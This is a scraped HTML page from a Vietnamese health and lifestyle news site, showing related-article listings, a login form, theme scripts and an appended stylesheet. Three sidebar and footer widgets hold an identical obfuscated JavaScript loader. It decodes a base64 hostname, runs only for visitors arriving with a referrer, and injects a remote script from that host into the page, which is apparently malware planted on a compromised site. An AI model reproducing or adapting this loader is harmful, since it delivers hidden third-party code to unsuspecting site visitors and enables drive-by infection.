			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div>			<a  title="Từ Vũ điệu rửa tay đến Vũ điệu hồi sinh" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/05/tu-vu-dieu-rua-tay-den-vu-dieu-hoi-sinh1620917406-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;tu-vu-dieu-rua-tay-den-vu-dieu-hoi-sinh1620917406-86x64.jpg&quot;,&quot;210&quot;:&quot;tu-vu-dieu-rua-tay-den-vu-dieu-hoi-sinh1620917406-210x136.jpg&quot;,&quot;279&quot;:&quot;tu-vu-dieu-rua-tay-den-vu-dieu-hoi-sinh1620917406-279x220.jpg&quot;,&quot;357&quot;:&quot;tu-vu-dieu-rua-tay-den-vu-dieu-hoi-sinh1620917406-357x210.jpg&quot;,&quot;555&quot;:&quot;tu-vu-dieu-rua-tay-den-vu-dieu-hoi-sinh1620917406.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/tu-vu-dieu-rua-tay-den-vu-dieu-hoi-sinh.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/tu-vu-dieu-rua-tay-den-vu-dieu-hoi-sinh.html" title="Từ Vũ điệu rửa tay đến Vũ điệu hồi sinh">
			<span class="post-title">
				Từ Vũ điệu rửa tay đến Vũ điệu hồi sinh			</span>
	</a>
	</p></div>
</div >
<div  class="post-16360 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://suckhoevadansinh.com/category/lam-dep">Làm đẹp</a></span></div>			<a  title="Đi giày cao gót không đúng cách nó sẽ trở thành món đồ phản chủ đấy chị em nhé." data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/06/fa54ae31a7734e2d1762-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;fa54ae31a7734e2d1762-86x64.jpg&quot;,&quot;210&quot;:&quot;fa54ae31a7734e2d1762-210x136.jpg&quot;,&quot;279&quot;:&quot;fa54ae31a7734e2d1762-279x220.jpg&quot;,&quot;357&quot;:&quot;fa54ae31a7734e2d1762-357x210.jpg&quot;,&quot;700&quot;:&quot;fa54ae31a7734e2d1762.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/di-giay-cao-got-khong-dung-cach-no-se-tro-thanh-mon-do-phan-chu-day-chi-em-nhe.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/di-giay-cao-got-khong-dung-cach-no-se-tro-thanh-mon-do-phan-chu-day-chi-em-nhe.html" title="Đi giày cao gót không đúng cách nó sẽ trở thành món đồ phản chủ đấy chị em nhé.">
			<span class="post-title">
				Đi giày cao gót không đúng cách nó sẽ trở thành món đồ phản chủ đấy chị em nhé.			</span>
	</a>
	</p></div>
</div >
<div  class="post-7909 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div>			<a  title="&#8216;Tắc kè hoa&#8217; H&#8217;Hen Niê tung bộ ảnh mang thông điệp nữ quyền, truyền cảm hứng tích cực ngày 8/3" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/03/6a776b8d51cfb891e1de-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;6a776b8d51cfb891e1de-86x64.jpg&quot;,&quot;210&quot;:&quot;6a776b8d51cfb891e1de-210x136.jpg&quot;,&quot;279&quot;:&quot;6a776b8d51cfb891e1de-279x220.jpg&quot;,&quot;357&quot;:&quot;6a776b8d51cfb891e1de-357x210.jpg&quot;,&quot;700&quot;:&quot;6a776b8d51cfb891e1de.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/tac-ke-hoa-hhen-nie-tung-bo-anh-mang-thong-diep-nu-quyen-truyen-cam-hung-tich-cuc-ngay-8-3.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/tac-ke-hoa-hhen-nie-tung-bo-anh-mang-thong-diep-nu-quyen-truyen-cam-hung-tich-cuc-ngay-8-3.html" title="&#8216;Tắc kè hoa&#8217; H&#8217;Hen Niê tung bộ ảnh mang thông điệp nữ quyền, truyền cảm hứng tích cực ngày 8/3">
			<span class="post-title">
				&#8216;Tắc kè hoa&#8217; H&#8217;Hen Niê tung bộ ảnh mang thông điệp nữ quyền, truyền&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-27539 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div>			<a  title="Nhộng Retreat địa điểm nghĩ dưỡng “sang mà rẻ” cho gia đình và cặp đôi" data-src="https://suckhoevadansinh.com/wp-content/uploads/2023/02/nhong5-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2023\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;nhong5-86x64.jpg&quot;,&quot;210&quot;:&quot;nhong5-210x136.jpg&quot;,&quot;279&quot;:&quot;nhong5-279x220.jpg&quot;,&quot;357&quot;:&quot;nhong5-357x210.jpg&quot;,&quot;600&quot;:&quot;nhong5.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/nhong-retreat-dia-diem-nghi-duong-sang-ma-re-cho-gia-dinh-va-cap-doi.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/nhong-retreat-dia-diem-nghi-duong-sang-ma-re-cho-gia-dinh-va-cap-doi.html" title="Nhộng Retreat địa điểm nghĩ dưỡng “sang mà rẻ” cho gia đình và cặp đôi">
			<span class="post-title">
				Nhộng Retreat địa điểm nghĩ dưỡng “sang mà rẻ” cho gia đình và cặp đôi			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_974309864 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[3836],"ignore_sticky_posts":1,"post_status":["publish","private"],"orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"5bbca8f"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="974309864"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="974309864" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Sức Khỏe và Dân Sinh. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://blogbauda.blogspot.com/">Bầu Đá</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2939VXC19D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2939VXC19D');
</script>		<div class="rh-cover noscroll  no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Đăng nhập						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://suckhoevadansinh.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_88575_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://suckhoevadansinh.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Xin chào! Bạn đã đăng nhập thành công.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_88575_user_login" class="input"
						       value="" size="20"
						       placeholder="Tên người dùng hoặc email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_88575_user_pass"
						       class="input"
						       value="" size="20" placeholder="Mật khẩu..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://suckhoevadansinh.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuckhoevadansinh.com%2Fban-co-biet-nhung-thuc-pham-giai-cuu-gan-sau-tet-nay.html"
						   class="go-reset-panel">Quên mật khẩu?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_88575_rememberme"
							       value="forever"  />
							<label class="remember-label">Nhớ tài khoản</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Đăng nhập"/>
						<input type="hidden" name="redirect_to" value="https://suckhoevadansinh.com/ban-co-biet-nhung-thuc-pham-giai-cuu-gan-sau-tet-nay.html"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Đăng nhập</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Khôi phục mật khẩu của bạn.</p>
						<p>Mật khẩu sẽ được gửi đến bạn bằng email.</p>
					</div>
										<form name="lostpasswordform" id="form_88575_lostpasswordform"
					      action="https://suckhoevadansinh.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Tên người dùng hoặc email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Gửi mật khẩu của tôi"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.12.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>

<script>
var uykmqcab=function(t){"use strict";return{init:function(){0==uykmqcab.ads_state()&&uykmqcab.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".uykmqcab-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://suckhoevadansinh.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){uykmqcab.init()});

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css
body_size: 8148
content:
/*  Panel Options Custom CSS  */
.uykmqcab.uykmqcab-before-header,.uykmqcab.uykmqcab-before-header:before{background-color:#f8f8f8}.uykmqcab.uykmqcab-before-header{padding-top:30px !important;padding-bottom:30px !important}.uykmqcab.uykmqcab-after-footer,.uykmqcab.uykmqcab-after-footer:after{background-color:#f8f8f8}.uykmqcab.uykmqcab-after-footer{padding-top:30px !important;padding-bottom:30px !important}:root{--publisher-site-width-2-col:1280px;--publisher-site-width-1-col:1280px;--publisher-site-width-2-col-content-col:73%;--publisher-site-width-2-col-primary-col:27%}@media (max-width: 1370px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none !important}}:root{--publisher-site-width-3-col:1300px;--publisher-site-width-3-col-content-col:47%;--publisher-site-width-3-col-primary-col:26.5%;--publisher-site-width-3-col-secondary-col:26.5%}@media (max-width: 1390px){.page-layout-3-col .bs-sks{display:none !important}}:root{--publisher-spacing:24}:root{--publisher-primary-color:#2863c6}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover > a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li:hover > a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item > a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu > li:hover > a:before,.main-menu.menu > li.current-menu-parent > a:before,.main-menu.menu > li.current-menu-item > a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover, .btn-bs-pagination.hover, .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading > div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover > a,.main-menu.menu .sub-menu > li:hover > a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a,.site-header.site-header .main-menu.menu > li.current-menu-item > a,.site-header.site-header .main-menu.menu > li:hover > a,.site-header.site-header .main-menu.menu > li.current-menu-parent > a,.site-header.site-header .main-menu.menu > li.current-post-ancestor > a,.mega-menu.mega-type-link-list{background-color:#2863c6 !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#2863c6}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item > a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor > article > .comment-meta .comment-author a,.comment-list li.bypostauthor > article > .comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu > li:hover > a,.site-header .top-menu.menu .sub-menu > li:hover > a,.mega-menu.mega-type-link-list .mega-links > li > a:hover,.mega-menu.mega-type-link-list .mega-links > li:hover > a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content > .post-author .pre-head a:hover,.single-post-content a, .single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li > a:hover,.rh-header .menu-container .resp-menu li:hover > a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination > span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu > li:hover > a,.listing-mg-5-item:hover .title,.listing-item-tall:hover > .title,.bs-text a, .wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover{color:#2863c6}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#2863c6 !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover, .btn-bs-pagination.hover, .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#2863c6}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#2863c6}.better-newsticker .heading:after{border-left-color:#2863c6}::selection{background:#2863c6}::-moz-selection{background:#2863c6}.term-badges.text-badges .term-badge a{color:#2863c6 !important; background-color: transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width 